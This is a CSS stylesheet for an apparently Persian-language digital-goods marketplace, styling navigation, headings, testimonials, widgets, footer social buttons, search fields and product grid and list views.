.side-panel-overlay{position:fixed;top:0;left:0;right:0;bottom:0;height:100%;width:100%;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;visibility:hidden;z-index:940;-moz-transition:all .6s ease-out;-o-transition:all .6s ease-out;-webkit-transition:all .6s ease-out;transition:all .6s ease-out}
.side-panel-open #side-panel{-moz-transform:translateX(0);-ms-transform:translateX(0);-webkit-transform:translateX(0);transform:translateX(0);filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1;visibility:visible}
.side-panel-open #side-panel .side-panel-wrapper{-webkit-filter:blur(0px);filter:blur(0px)}
.side-panel-open .side-panel-overlay{visibility:visible;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=40);opacity:.4}
.nav-panel > li > a{font-family:"yekan",tahoma,Arial,sans-serif;font-weight:500;text-transform:uppercase;font-size:14px;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=60);opacity:.6}
.nav-panel > li > a:hover,.nav-panel > li > a:focus{background:transparent;filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1}
.font-secondary{font-family:"yekan",tahoma,Arial,sans-serif}
h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{margin-top:0;display:block;font-family:"yekan",tahoma,Arial,sans-serif}
h1.font-secondary,.h1.font-secondary,h2.font-secondary,.h2.font-secondary,h3.font-secondary,.h3.font-secondary,h4.font-secondary,.h4.font-secondary,h5.font-secondary,.h5.font-secondary,h6.font-secondary,.h6.font-secondary{font-weight:400}
h1,.h1,h2,.h2,h3,.h3,h4,.h4{font-weight:200}
h1,.h1{font-size:48px;margin-bottom:22px}
@media only screen and (max-width: 767px) {
h1,.h1{font-size:38px}
}
h1.text-lg,.h1.text-lg{font-size:58px}
@media only screen and (max-width: 991px) {
h1.text-lg,.h1.text-lg{font-size:48px}
}
@media only screen and (max-width: 767px) {
h1.text-lg,.h1.text-lg{font-size:44px}
}
h1.text-xl,.h1.text-xl{font-size:96px}
@media only screen and (max-width: 991px) {
h1.text-xl,.h1.text-xl{font-size:72px}
}
@media only screen and (max-width: 767px) {
h1.text-xl,.h1.text-xl{font-size:48px}
}
h2,.h2{font-size:36px;margin-bottom:28px;line-height:1.2}
@media only screen and (max-width: 767px) {
h2,.h2{font-size:34px}
}
h3,.h3{font-size:23px;margin-bottom:24px}
h4,.h4{font-size:19px;margin-bottom:18px}
h5,.h5{font-size:17px;font-family:"yekan",tahoma,Arial,sans-serif;margin-bottom:14px;line-height:27px}
h6,h6{font-size:13px;font-family:"yekan",tahoma,Arial,sans-serif;margin-bottom:12px}
@media only screen and (max-width: 991px) {
h1{font-size:38px}
h1.text-lg{font-size:48px}
h1.text-xl{font-size:72px}
h2{font-size:34px}
}
@media only screen and (max-width: 991px) {
h1.text-xl{font-size:60px}
}
p{font-size:13px;margin-bottom:25px}
p.lead{font-size:15px;margin-bottom:25px;text-align:justify}
p.lead.text-lg{font-size:24px;margin-bottom:35px}
address{margin-bottom:25px;font-size:13px;font-family:Tahoma}
blockquote{background-color:#f6f6f6;padding:25px;border:none}
blockquote p{font-size:24px;font-weight:100;line-height:1.2;margin-bottom:15px}
blockquote footer{font-size:11px;text-transform:uppercase;font-family:"yekan",tahoma,Arial,sans-serif;color:rgba(0,0,0,0.4)}
.text-xs{font-size:11px}
.text-sm{font-size:12px}
.text-md{font-size:14px}
.text-lg{font-size:16px}
.text-primary{color:#c1392b}
.text-secondary{color:#1f1f1f}
.text-info{color:#2786c9}
.text-warning{color:#f19354}
.text-danger{color:#e15757}
.text-success{color:#8ac04b}
.text-dark{color:#1f1f1f}
.text-muted{color:rgba(0,0,0,0.4)}
.text-muted-2x{color:rgba(0,0,0,0.2)}
.text-muted-3x{color:rgba(0,0,0,0.1)}
.text-dark{color:#434343}
.dark .text-muted{color:rgba(255,255,255,0.5)}
.dark .text-muted-2x{color:rgba(255,255,255,0.2)}
.dark .text-muted-3x{color:rgba(255,255,255,0.1)}
a.text-primary:hover,a.text-primary:focus{color:#0b3b8a}
dl.description-2{font-family:"yekan",tahoma,Arial,sans-serif}
dl.description-2 dt{font-size:12px;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:.5;font-weight:400;text-transform:uppercase}
dl.description-2 dd{font-size:16px;margin-bottom:20px}
.link-underline{position:relative}
.link-underline:after{position:absolute;bottom:-2%;left:0;width:100%;height:2px;content:' ';background-color:#1f1f1f;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}
.link-underline:hover:after,.link-underline:focus:after{-moz-transform:scaleX(1.1);-ms-transform:scaleX(1.1);-webkit-transform:scaleX(1.1);transform:scaleX(1.1)}
.dark .link-underline:after{background-color:#fff}
.link-underline.text-primary:after{background-color:#0f4fb9}
.text-spacing{letter-spacing:.2em}
.text-bg{display:inline-block;padding:.2em .3em .25em}
.text-bg.rounded{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}
.list-lined{list-style:none;padding:0;margin:0}
.list-lined > li{margin-bottom:8px;padding-bottom:8px;border-bottom:1px dashed rgba(0,0,0,0.15)}
.list-lined > li:last-child{border-bottom:none}
.dark .list-lined > li{border-color:rgba(255,255,255,0.15)}
.testimonial{margin-bottom:30px}
.testimonial.testimonial-1{margin-bottom:40px}
.testimonial.testimonial-1 .quote{font-size:18px;line-height:1.5;margin-bottom:25px;font-weight:200}
.testimonial.testimonial-1 .author{border-top:1px solid rgba(0,0,0,0.15);padding-top:25px}
.testimonial.testimonial-1 .author .name{font-family:"yekan",tahoma,Arial,sans-serif;font-size:14px;display:block;font-weight:700}
.testimonial.testimonial-1 .author.with-image{position:relative;margin-top:30px;padding-left:74px}
.testimonial.testimonial-1 .author.with-image img{position:absolute;top:18px;left:0;width:58px;height:58px;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%}
.testimonial.testimonial-2 .quote{position:relative;font-size:20px;font-weight:300;padding:25px;line-height:1.2;background-color:#f6f6f6;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}
.testimonial.testimonial-2 .quote:after{position:absolute;top:100%;right:20px;width:0;height:0;border-style:solid;border-width:0 38px 38px 0;border-color:transparent #f6f6f6 transparent transparent;-moz-transform:scaleX(0.4);-ms-transform:scaleX(0.4);-webkit-transform:scaleX(0.4);transform:scaleX(0.4);content:' '}
.testimonial.testimonial-2 .author{margin-top:20px;line-height:1.2;text-align:left}
.testimonial.testimonial-2 .author .name{font-weight:600;font-size:14px}
.testimonial.testimonial-2 .author.with-image{position:relative;margin-top:30px;padding-left:74px}
.testimonial.testimonial-2 .author.with-image img{position:absolute;top:-12px;left:0;width:58px;height:58px;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%}
.testimonial.testimonial-2.testimonial-primary .quote{color:#fff;background-color:#0f4fb9}
.testimonial.testimonial-2.testimonial-primary .quote:after{border-color:transparent #0f4fb9 transparent transparent}
.dark .testimonial-1 .author{border-color:rgba(255,255,255,0.15)}
.dark .testimonial-2 .quote{background-color:rgba(0,0,0,0.5)}
.dark .testimonial-2 .quote:after{position:absolute;top:100%;right:20px;width:0;height:0;border-style:solid;border-width:0 38px 38px 0;border-color:transparent rgba(0,0,0,0.5) transparent transparent;-moz-transform:scaleX(0.4);-ms-transform:scaleX(0.4);-webkit-transform:scaleX(0.4);transform:scaleX(0.4);content:' '}
.widget{margin-bottom:50px;font-size:12px}
.widget h6{font-size:12px;margin-bottom:25px}
.widget .owl-pagination .owl-page span{width:7px;height:7px}
@media only screen and (max-width: 991px) {
.sidebar .widget,footer .widget{width:46%;margin-right:8%;float:left;display:inline-block}
.sidebar .widget:nth-child(2n),footer .widget:nth-child(2n){margin-right:0}
html[dir="rtl"] .sidebar .widget,html[dir="rtl"] footer .widget{margin-left:8%;margin-right:0;float:right}
html[dir="rtl"] .sidebar .widget:nth-child(2n),html[dir="rtl"] footer .widget:nth-child(2n){margin-left:0}
}
@media only screen and (max-width: 767px) {
.sidebar .widget,footer .widget{width:100%;margin-right:0;float:none;display:block}
html[dir="rtl"] .sidebar .widget,html[dir="rtl"] footer .widget{margin-left:0}
}
.widget-logo .logo{margin:60px auto;max-width:35%}
.list-posts{list-style:none;margin:0;padding:0}
.list-posts > li{margin-bottom:15px}
.list-posts > li > a{font-family:"yekan",tahoma,Arial,sans-serif;font-size:13px;display:block}
.list-posts > li > a:after{position:relative;font-family:'themify';width:15px;height:15px;background:rgba(0,0,0,0.2);color:#fff;content:"\e628";margin-left:5px;padding:2px;text-align:center;font-size:8px;display:inline-block;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%}
.list-posts > li > .date{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=70);opacity:.7;font-size:12px}
html[dir="rtl"] .list-posts > li > a:after{margin-left:0;margin-right:5px;content:"\e629"}
.dark .list-posts > li > a:after{background:rgba(255,255,255,0.2);background:rgba(255,255,255,0.15)}
#content .widget h6{margin-bottom:18px}
#content .widget.widget:not(.widget-search):not(.widget-newsletter) h6{border-bottom:2px solid rgba(0,0,0,0.15);padding-bottom:8px}
#content .widget.widget-newsletter{padding:20px;border-radius:4px;border:1px dashed #bbb}
#content .widget.widget-newsletter input{background:#fff}
#content.bg-grey .widget.widget-newsletter{background:#fff}
#content.bg-grey .widget.widget-newsletter input{background:#ededed}
#content.bg-grey .widget.widget-search input{background:#fff;border-color:#fff}
.animated{-moz-animation-delay:.1s;-webkit-animation-delay:.1s;animation-delay:.1s}
.zooming{-moz-animation:zooming 18s infinite both;-webkit-animation:zooming 18s infinite both;animation:zooming 18s infinite both}
@-moz-keyframes zooming {
0%{-moz-transform:scale(1,1);transform:scale(1,1)}
50%{-moz-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}
100%{-moz-transform:scale(1,1);transform:scale(1,1)}
}
@-webkit-keyframes zooming {
0%{-webkit-transform:scale(1,1);transform:scale(1,1)}
50%{-webkit-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}
100%{-webkit-transform:scale(1,1);transform:scale(1,1)}
}
@keyframes zooming {
0%{-moz-transform:scale(1,1);-ms-transform:scale(1,1);-webkit-transform:scale(1,1);transform:scale(1,1)}
50%{-moz-transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);-webkit-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}
100%{-moz-transform:scale(1,1);-ms-transform:scale(1,1);-webkit-transform:scale(1,1);transform:scale(1,1)}
}
.blinking{-moz-animation:blinking 2s infinite both;-webkit-animation:blinking 2s infinite both;animation:blinking 2s infinite both}
@-moz-keyframes blinking {
0%{opacity:1}
50%{opacity:0}
100%{opacity:1}
}
@-webkit-keyframes blinking {
0%{opacity:1}
50%{opacity:0}
100%{opacity:1}
}
@keyframes blinking {
0%{opacity:1}
50%{opacity:0}
100%{opacity:1}
}
.font-strong{font-weight:700}
/* Version 2.5 */
.full-container{width:100%}
.topbar-wrap{margin-top:5px;overflow:hidden}
@media only screen and (max-width:600px) {
.topbar-wrap{margin-bottom:20px;position:relative}
}
.except-gray{background:#e6e6e6!important;display:inline-block}
.roll-gray{border-bottom:1.5px solid #c8c8c8!important}
ul.acc-btns{float:left;list-style:none;color:#fff;font-size:11.5px;margin-top:auto;margin-bottom:1px}
ul.acc-btns li{display:inline-block;padding:4px 20px}
ul.acc-btns a li:first-child{margin-left:5px;border:1px solid #999;border-radius:3px;background:#565656;padding:4px 6px;font-weight:700}
ul.acc-btns a li i:first-child{margin-left:5px}
ul.acc-btns a li:nth-child(2){margin-left:5px;border:1px solid #999;border-radius:3px;padding:4px 6px;font-weight:700}
ul.acc-btns a li:nth-child(2) i{margin-left:5px}
ul.acc-btns a li:nth-child(2) span{background:#222}
ul.acc-btns li:last-child{border:1px solid #999;border-radius:3px;padding:4px 18px;font-weight:700}
ul.acc-btns li:last-child i{margin-left:10px;vertical-align:middle;margin-bottom:2px}
ul.acc-btns li a{margin:0 8px}
ul.acc-btns li a:hover{color:#aaa}
ul.acc-btns a li{margin:0 8px}
ul.acc-btns a li:hover{color:#aaa}
@media only screen and (max-width:600px) {
ul.acc-btns a li:first-child{padding:4px 2px;margin-left:3px}
ul.acc-btns li:last-child{padding:4px 3px}
}
.top-login-btn{background:#6d6d6d;border-radius:4px 1px 1px 4px;height:30px}
@media screen and (max-width: 410px) {
.top-login-btn{margin-top:8px}
}

a.graphic-brand{font-size:17px;color:#f5f5f5;margin-left:0;margin-right:0;padding:25px 20px 16px}
a.graphic-brand:hover{color:#ccc;background:#444;border-top:3px solid #2569e5}
a.audio-brand{font-size:17px;color:#f5f5f5;margin-left:0;margin-right:0;padding:25px 20px 16px}
a.audio-brand:hover{color:#ccc;background:#444;border-top:3px solid #44cc32}
a.mag-brand{font-size:17px;color:#f5f5f5;margin-left:0;margin-right:0;padding:25px 20px 16px}
a.mag-brand:hover{color:#ccc;background:#444;border-top:3px solid #00f6ff}
@media only screen and (max-width:600px) {
a.graphic-brand,a.audio-brand,a.mag-brand{font-size:11px;font-weight:700;padding:8px 10px 7px;line-height:30px}
}
@media only screen and (max-width: 990px) and (min-width: 602px) {
a.graphic-brand,a.audio-brand,a.mag-brand{padding:10px 20px 0;font-size:16px}

}
.logo-wrapper img{max-width:95px;margin-bottom:7px;margin-top:8px;float:left}
@media screen and (max-width: 990px) {
.logo-wrapper img{display:none}
}
.redout a:hover{color:#de3f43!important}
.icons-acc{font-size:16px;vertical-align:middle;margin-left:4px;margin-bottom:2px}
.icons-acc-sp{font-size:16px;vertical-align:middle;margin-right:5px;margin-left:5px}
.items-inbasket{margin-left:3px;background:#3cb34b;border-radius:50%;font-size:11.5px;padding-left:7px;padding-right:7px}
.mid-bar-menu{background:#272727;position:relative;z-index:7;padding-top:10px}
.org-menu{margin-top:12px;margin-right:5px}
#search-form-home{max-width:658px;margin-right:auto;margin-left:auto}
@media screen and (max-width: 400px) {
#search-form-home{max-width:300px}
}
.search-input-home{width:100%;border:1px solid #fff;border-radius:5px;height:53px;padding:12px;color:#444;font-size:13.5px}
@media screen and (max-width: 690px) {
.search-input-home{width:100%}
}
.search-submit-home{width:71px;background:#dbdbdb;height:53px;border:#d2b48c;border-radius:5px 0 0 5px;padding-top:4px;position:relative;margin-top:-53px;float:left;right:0;z-index:99}
@media screen and (max-width: 690px) {
.search-submit-home{display:none}
}
.select-search{float:left;position:relative;z-index:99;margin-top:-47px;margin-left:75px;color:#555;border-right:1px solid #444}
@media screen and (max-width: 685px) {
.select-search{max-width:50px}
}
@media screen and (max-width: 400px) {
.select-search{display:none}
}
select#soflow,select#soflow-color{-webkit-appearance:button;-webkit-border-radius:2px;-webkit-box-shadow:0;-webkit-padding-end:20px;-webkit-padding-start:2px;-webkit-user-select:none;border:0;color:#555;overflow:hidden!important;padding:12px;text-overflow:ellipsis;white-space:nowrap;min-width:110px}
.ico-home-search{vertical-align:middle;color:#666565;font-size:30px;font-weight:700}
.latest-sec{padding-top:7px!important;z-index:9;margin-top:0!important;position:relative!important; padding-bottom: -10px !important;}
.banner-container{width:100%}
.banner-block-fit{background:#fff;border-radius:6px;padding:4px;position:relative;border:1px solid #eee;box-shadow:0 0 10px rgba(0,0,0,.05)}
.banner-block-fit img{}
.bb4-2{margin-top:10px}
.resaneha{margin-top:2px;margin-bottom:30px;padding-bottom:20px;border-bottom:1px solid #ccc;text-align:center}
.resaneha h5{font-size:13px;color:#597f9e;font-weight:100}
ul.resaneha-logo{list-style:none;padding:0;direction:ltr;margin-top:25px;padding-bottom:5px}
ul.resaneha-logo li{display:inline-block;padding:0 10px}
ul.resaneha-logo li a img{max-width:90px;-webkit-filter:grayscale(100%);filter:grayscale(100%);opacity:.7;transition:.3s}
ul.resaneha-logo li a:hover img{-webkit-filter:none;filter:none;opacity:1;transition:.3s}
/* Version 2.5 */
.copyright-section{font-size:14px;line-height:30px}
.newsletter-title{font-size:15px;line-height:25px;text-align:center}
.info-titles{font-size:13px;text-align:justify;line-height:19px;margin-top:4px;color:#d0cfcf;border-bottom:3px solid #222;padding-bottom:10px}
.social-icons-footer{border-bottom:3px solid #222;padding-bottom:5px}
.info-contact-footer{font-size:13px;text-align:justify;line-height:18px;margin-top:4px;color:#d0cfcf}
.info-contact-footer p{font-size:13px;line-height:5px}
#email-footer{font-size:12px;line-height:5px}
.list-foomenus{list-style:none;line-height:30px;margin-top:3px;color:#d0cfcf}
.list-foomenus li:hover{color:#fff}
.red-ico{color:#ed1c24;margin-left:5px;vertical-align:middle}
.footer-borders{border-left:2px solid #666}
.main-sections{padding:0}
.products-section-title{font-size:17px;margin-bottom:5px;margin-top:5px;text-align:right;color:#333;float:right}
.products-section-title h2{font-size:17px;margin-bottom:5px;margin-top:5px;text-align:right}
.newbox-roll > b{float:right;color:#666;font-size:12px;font-weight:400;margin-right:25px;margin-top:4px}
.bg-main-titles{background-color:#f0f0f0}
.border-green{border-right:5px solid #7fb748}
.border-blue{border-right:5px solid #4686c6}
.border-red{border-right:5px solid #df5052}
#prviwdesc-r{margin-top:5px;float:right;color:#3e3e3e;background:#c1c1c1;width:auto;display:inline-block;padding:5px;font-size:14px;font-weight:700;border-radius:4px;margin-bottom:10px}
#prviwdesc-r2{line-height:10px;font-size:9px;color:#afafaf;margin-bottom:5px;margin-top:45px;text-align:right}
#prviwdesc-l{margin-top:5px;float:left;color:#fff;background:#ed1b24;width:auto;display:inline-block;padding:5px;font-size:14px;font-weight:700;border-radius:4px;margin-bottom:10px}
#prviwdesc-l2{line-height:10px;font-size:12px;color:#afafaf;margin-bottom:5px;margin-top:-15px;text-align:left}
.fl-right{float:right}
.fl-right p{margin-bottom:5px;line-height:20px}
.red-txt{color:#4686c6}
.red-txt a:hover{color:#de3f43}
.fl-left{float:left !important}
ul.enlarge{list-style-type:none;margin-right:0}
ul.enlarge li{display:inline-block;position:relative;z-index:0;margin:10px 10px 0}
ul.enlarge img{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
ul.enlarge span{z-index:999999;width:450px;position:absolute;right:-9999px;background-color:#3e3e3e;padding:10px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:6px solid #333331}
ul.enlarge li:hover{z-index:50;cursor:pointer}
ul.enlarge span img{padding:2px;background:#ccc}
ul.enlarge li:hover span{top:-25px;left:0;right:-460px}
ul.enlarge li:hover:nth-child(1) span{right:90px}
ul.enlarge li:hover:nth-child(2) span{right:90px}
ul.enlarge li:hover:nth-child(3) span{right:90px}
ul.enlarge li:hover:nth-child(4) span{right:90px}
ul.enlarge li:hover:nth-child(11) span{right:90px}
ul.enlarge li:hover:nth-child(12) span{right:90px}
ul.enlarge li:hover:nth-child(13) span{right:90px}
ul.enlarge li:hover:nth-child(14) span{right:90px}
ul.enlarge li:hover:nth-child(21) span{right:90px}
ul.enlarge li:hover:nth-child(22) span{right:90px}
ul.enlarge li:hover:nth-child(23) span{right:90px}
ul.enlarge li:hover:nth-child(24) span{right:90px}
ul.enlarge li:hover:nth-child(31) span{right:90px}
ul.enlarge li:hover:nth-child(32) span{right:90px}
ul.enlarge li:hover:nth-child(33) span{right:90px}
ul.enlarge li:hover:nth-child(34) span{right:90px}
.new-pr-tabs{list-style:none;font-size:13.5px;color:#4686c6}
.new-pr-tabs li{display:inline-block;margin:8px}
.new-pr-tabs li:hover{color:#7d7d7d}
.new-pr-tabs-active{background:#e1e1e1;padding:4px 5px;border-radius:4px}
.thickborder{box-shadow:-0 -10px #f1f1f1}
.more-sections{float:left;margin-left:53px;font-size:14px;margin-top:3px;font-weight:bold}
.more-sections-gr{color:#7fb748}
.more-sections-bl{color:#454545}
.more-sections-bl:hover{color:#df5052}
.more-sections-rd{color:#df5052}
.seprate-line-sellers{border-bottom:2px solid #e5e5e5;margin-top:20px;margin-bottom:30px}
.best-seller-icon{float:right;margin-left:10px;margin-top:5px}
.post-titlebox{font-size:18px;margin-bottom:15px;line-height:25px}
.post-content p{margin-top:105px;line-height:22px;text-align:justify}
.post-datebox{background:#555;line-height:25px;padding:5px 20px;color:#ffcb06;font-size:13px;font-weight:700}
#home-info{background:url(../../img/mihan-bg-info.jpg);background-size:cover;position:relative;padding:30px 0}
.footer-new-r1{background:rgba(19,19,19,0.8);padding:8px}
.users-counter h5{font-size:16px;margin-right:75px}
.foot-siteinfo{border-left:1px solid #fff}
.foot-siteinfo h3{font-size:15px;margin-bottom:15px}
.foot-siteinfo h4{text-align:justify;font-size:13.5px;line-height:20px}
.regform-quick-mail{width:49%;float:right}
.regform-quick-pw{width:49%;float:left;margin-top:-34px}
.btn-quick-reg{width:100%;border:0;background:rgba(13,200,113,1);background:-moz-linear-gradient(top,rgba(13,200,113,1) 0%,rgba(13,200,113,1) 50%,rgba(14,154,86,1) 51%,rgba(14,154,86,1) 71%,rgba(14,154,86,1) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(13,200,113,1)),color-stop(50%,rgba(13,200,113,1)),color-stop(51%,rgba(14,154,86,1)),color-stop(71%,rgba(14,154,86,1)),color-stop(100%,rgba(14,154,86,1)));background:-webkit-linear-gradient(top,rgba(13,200,113,1) 0%,rgba(13,200,113,1) 50%,rgba(14,154,86,1) 51%,rgba(14,154,86,1) 71%,rgba(14,154,86,1) 100%);background:-o-linear-gradient(top,rgba(13,200,113,1) 0%,rgba(13,200,113,1) 50%,rgba(14,154,86,1) 51%,rgba(14,154,86,1) 71%,rgba(14,154,86,1) 100%);background:-ms-linear-gradient(top,rgba(13,200,113,1) 0%,rgba(13,200,113,1) 50%,rgba(14,154,86,1) 51%,rgba(14,154,86,1) 71%,rgba(14,154,86,1) 100%);background:linear-gradient(to bottom,rgba(13,200,113,1) 0%,rgba(13,200,113,1) 50%,rgba(14,154,86,1) 51%,rgba(14,154,86,1) 71%,rgba(14,154,86,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0dc871',endColorstr='#0e9a56',GradientType=0)}
.btn-quick-reg:hover{color:#111}
.foot-terms a{color:#2485ca}
.foot-terms a:hover{color:#4b9cd5}
.footer-newslt p{font-size:14px;margin-bottom:15px}
.footer-row1{background:#fff;padding:15px 0;color:#333}
.footer-row1 p{margin-bottom:8px}
.footer-row2{background:#ededed;padding:15px 0;color:#333}
.footer-menu{list-style:none;-webkit-margin-before:0;-webkit-margin-after:0;-webkit-margin-start:0;-webkit-margin-end:0;-webkit-padding-start:0;margin:0;padding:0}
.footer-menu li{display:inline-block;font-weight:700;font-size:12.5px;margin-left:19px;margin-bottom:15px}
.footer-menu li a:hover{color:#888}
.footer-socials{padding-left:18px;text-align:right;margin-left:10px;margin-top:5px;list-style:none;-webkit-margin-before:0;-webkit-margin-after:0;-webkit-margin-start:0;-webkit-margin-end:0;-webkit-padding-start:0}
.footer-socials li{display:inline-block;margin-right:6px;margin-bottom:10px;margin-top:12px}
@media only screen and (max-width:600px) {
.footer-socials{text-align:center}
}
.mihan-insta-btn{background:linear-gradient(to right,#eb4d65,#5a5bcd);color:#fff;font-size:12px;padding:6px 10px 9px;border-radius:7px}
.mihan-insta-btn:hover{color:#fff;opacity:.9}
.mihan-insta-btn > i{font-size:22px;vertical-align:middle;margin-left:5px;margin-bottom:1px}
a.mihan-insta-btn:visited{color:#fff}
.mihan-telegram-btn{background:linear-gradient(to right,#00d8e2,#008af0);color:#fff;font-size:12px;padding:6px 10px 9px;border-radius:7px}
.mihan-telegram-btn:hover{color:#fff;opacity:.8}
.mihan-telegram-btn > i{font-size:19px;vertical-align:middle;margin-left:5px;margin-bottom:1px}
a.mihan-telegram-btn:visited{color:#fff}
.mihan-parat-btn{background:linear-gradient(to right,#462b30,#d5173b);color:#fff;font-size:12px;padding:6px 10px 9px;border-radius:7px}
.mihan-parat-btn:hover{color:#fff;opacity:.9}
.mihan-parat-btn > img{width:22px;vertical-align:middle;margin-left:5px;margin-bottom:3px}
a.mihan-parat-btn:visited{color:#fff}
.footer-desci{text-align:justify;margin-right:130px;margin-bottom:6px;font-size:13px;line-height:20px}
@media screen and (max-width: 400px) {
.footer-desci{margin-right:auto;float:right;padding:5px}
}
.footlog{width:100px}
.special-desci{color:#444;border-bottom:1px solid #aaa;padding-bottom:2px;display:inline-block}
.copyright-mihan{text-align:right;margin-right:10px;font-size:13px;color:#555}
.copyright-mihan a{color:#865198}
@media only screen and (max-width:600px) {
.copyright-mihan{text-align:center}
}
.newslt-form-footer{margin-left:23px;float:left;margin-top:-65px;margin-bottom:25px}
@media screen and (max-width: 1100px) {
.newslt-form-footer{margin-top:auto}
}
.btn-nwltr-sb{padding:6px;float:left;background:#8cc152;border:0;border-bottom:2px solid #62843e;border-radius:4px;margin-left:5px;padding:9px;font-weight:400}
.form-nwltt{width:220px;float:left}
.bgimage-cat-search{background:url(../../img/categories-homex.jpg) rgba(53,63,172,07);background-size:cover;position:absolute;top:0;left:0;width:100%;height:100%;background-position:center center;background-repeat:repeat;z-index:0}
.search-catp{width:410px;border:3px solid #ccc}
.side-cat{padding:11px;border:1px solid #ccc;background:#f2f2f2;border-radius:3px}
.categories-list{overflow:scroll;height:390px;width:auto;list-style:none;font-size:14px;line-height:28px;color:#4686c6;overflow-y:scroll;overflow-x:hidden;padding:10px;border-right:5px solid #dadada}
.categories-list a:hover{color:#7fb748}
.categories-list li.active{color:#eb4747!important}
#current-cat{color:#eb4747!important}
.scroller::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.3);background-color:#F5F5F5}
.scroller::-webkit-scrollbar{width:6px;background-color:#F5F5F5}
.scroller::-webkit-scrollbar-thumb{background-color:#72627f}
.cats-hr{border-top:1px solid #ccc}
.cats-bestsales{font-size:14px;font-weight:700;background:#7fb748;padding:10px;border-radius:4px;text-align:center;color:#eee}
.cats-bestsales:hover{background:#75a645}
.all-items-count{font-size:15px;margin-right:15px;background:#fff;padding:0 5px 1px;border-radius:5px;color:#777}
.item-product{display:inline-block;margin-bottom:30px;width:150px;margin-right:5px;margin-left:5px}
.item-product:hover:nth-child(5) span{top:-25px;left:0;margin-right:-550px}
.item-product:hover:nth-child(10) span{top:-25px;left:0;margin-right:-550px}
.item-product:hover:nth-child(15) span{top:-25px;left:0;margin-right:-550px}
.item-product:hover:nth-child(20) span{top:-25px;left:0;margin-right:-550px}
.item-product:hover:nth-child(25) span{top:-25px;left:0;margin-right:-550px}
.list-group-item{float:none;width:100%;margin-bottom:5px;border-bottom:1px solid #e7e7e7}
.list-group-item:before,.list-group-item:after{display:table;content:" "}
.list-group-item:after{clear:both}
.list-group-item-text{margin:0 0 11px}
.items-gridlist{background:#f2f2f2;border-radius:4px;padding-bottom:20px;border:1px solid #ccc}
.category-switch{padding:9px;border-radius:3px;min-height:20px;margin-bottom:20px;background-color:#f2f2f2;border:1px solid #ccc}
.list-group-item{background:transparent;margin-top:15px;border:0}
.btn-switcher{border:1px solid #ccc}
.btn-switcher:hover{color:#222}
.sort-cats{float:left}
@media screen and (max-width: 420px) {
.sort-cats{display:none}
}
.sort-ascending{float:left;margin-left:20px}
@media screen and (max-width: 550px) {
.sort-ascending{display:none}
}
.ico-sortcat{font-size:20px;vertical-align:middle;margin-top:3px;margin-right:6px;color:#838383}
.custom-dropdown{position:relative;display:inline-block;vertical-align:middle;margin-top:2px}
.custom-dropdown select{background-color:rgba(219,219,219,0.9);color:#555;font-family:tahoma,yekan;font-size:12px;padding:.4em;padding-right:2.5em;border:0;margin:0;border-radius:4px;text-indent:.01px}
.custom-dropdown::before,.custom-dropdown::after{content:"";position:absolute;pointer-events:none}
.custom-dropdown::after{content:"\25BC";height:1em;font-size:14px;line-height:16px;right:6px;top:50%;margin-top:-.5em}
.custom-dropdown::before{width:2em;right:0;top:0;bottom:0;border-radius:0 3px 3px 0}
.custom-dropdown select[disabled]{color:rgba(0,0,0,.3)}
.custom-dropdown select[disabled]::after{color:rgba(0,0,0,.1)}
.custom-dropdown::before{background-color:rgba(0,0,0,.15)}
.custom-dropdown::after{color:rgba(0,0,0,.4)}
.products-grid-wrap{text-align:center;margin-right:1px;margin-left:1px}
.box-grid-product{background:#fff;border-radius:4px;padding:1px;margin-top:8px;width:60%;margin-right:auto;margin-left:auto;color:#c9c9c9;border:1px solid #e6e6e6}
.box-grid-product a:hover{color:#a7a7a7}
.box-grid-icons{margin:0 7px}
.product-grid-title{color:#333;font-size:13px;font-weight:700;margin-top:5px;margin-bottom:10px}
.product-grid-title a:hover{text-decoration:underline}
.product-grid-sales{font-size:11px;font-family:tahoma,yekan;float:right;margin-top:5px;margin-right:4%;margin-left:4%;color:#777}
.product-grid-price{float:left;margin-right:5px;border-right:1px solid #ccc;padding-right:5px}
.products-list-wrap{background:#fff;border-radius:15px;padding:15px;padding-top:20px;border:1px solid #ccc;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;margin-bottom:15px;margin-top:10px;height:auto}
.item-product-listi{display:block;border-bottom:1px solid #ddd;padding-bottom:15px;margin-bottom:20px;margin-right:0;margin-left:0;padding-right:0;padding-left:0}
.box-list-product{background:#fff;border-radius:4px;padding:1px;margin-top:8px;width:92px;margin-right:4px;color:#c9c9c9;border:1px solid #e6e6e6}
.prodocts-list-border{border-bottom:1px solid #ddd;margin-bottom:10px;line-height:1}
.product-list-title{color:#222;font-size:16px;margin-top:15px;margin-bottom:10px;line-height:21px}
.product-list-title a:hover{text-decoration:underline}
.produst-list-price{color:#222;text-align:left;font-size:14px;margin-top:15px;font-weight:700}
.produst-list-price p{text-align:center;font-size:11px;color:#777;margin-top:5px;margin-right:27px}
#product-list-owner{font-size:11px;font-family:tahoma,yekan;color:#2786c9;margin-bottom:10px}
